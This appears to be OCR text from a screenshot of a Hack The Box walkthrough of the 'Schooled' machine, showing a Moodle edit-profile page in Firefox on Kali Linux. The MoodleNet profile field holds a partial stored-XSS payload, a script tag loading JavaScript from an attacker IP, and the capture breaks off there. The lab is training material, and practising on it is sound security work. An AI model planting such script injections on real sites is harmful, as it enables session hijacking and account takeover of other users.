 Schooled: Edit profile — Mozilla Firefox
Hack The Box :: Machines
Schooled: Edit profile
moodle.schooled.htb/moodle/user/edit.php?id=29&returnto=profile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Schooled
Pleaseno8! adf
Dashboard
Site home
Calendar
Private files
My courses
Dashboard / Preferences / User account / Edit profile
Pleaseno8! adf
Expand all
General
First name
Pleaseno8!
Surname
adf
Email address
meme@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
<script src="http://10.10.14.1
City/town
Select a country
Select a country...
Timezone
Server timezone (Europe/London)
Description
A B I